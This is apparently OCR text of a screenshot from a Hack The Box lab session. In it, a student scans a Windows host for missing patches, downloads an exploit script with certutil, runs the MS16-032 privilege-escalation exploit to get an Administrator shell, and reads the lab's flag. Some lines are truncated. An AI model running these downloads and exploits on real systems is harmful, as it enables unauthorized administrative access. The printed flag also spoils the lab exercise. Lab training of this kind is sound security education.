 Windows PowerShell
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode
MSBulletin : MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/S
VulnStatus : Not Vulnerable
Title : Win32k Elevation of
MSBulletin : MS16-135
CVEID : 2016-7255
Link : https://github.com/F
VulnStatus : Not Vulnerable
Title : Nessus Agent 6.6.2 -
MSBulletin : N/A
CVEID : 2017-7199
Link : https://aspe1337.blo
VulnStatus : Not Vulnerable
PS C:\Users\htb-student> Invoke-
PS C:\Users\htb-student> certuti
**** Online ****
0000 ...
014f
CertUtil: -URLCache command FAILE
CertUtil: Error 0x80190194 (-2145
PS C:\Users\htb-student>
**** Online ****
0000 ...
2e35
CertUtil: -URLCache command completed successfully.
PS C:\Users\htb-student> Import-Module .\39719.ps1
PS C:\Users\htb-student> Invoke-MS16-032
MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 6
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1740
Administrator: C:\Windows\System32\cmd.exe
C:\Users\htb-student>cd C:\Administrator
The system cannot find the path specified.
C:\Users\htb-student>cd C:\Users
C:\Users>cd ADministrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 62FA-4C11
Directory of C:\Users\Administrator\Desktop
06/04/2021 06:07 PM <DIR> .
06/04/2021 06:07 PM <DIR> ..
06/04/2021 06:12 PM 24 flag.txt
1 File(s) 24 bytes
2 Dir(s) 30,488,109,056 bytes free
C:\Users\Administrator\Desktop>type flag.txt
L3gacy_st1ill_pr3valent!
C:\Users\Administrator\Desktop>_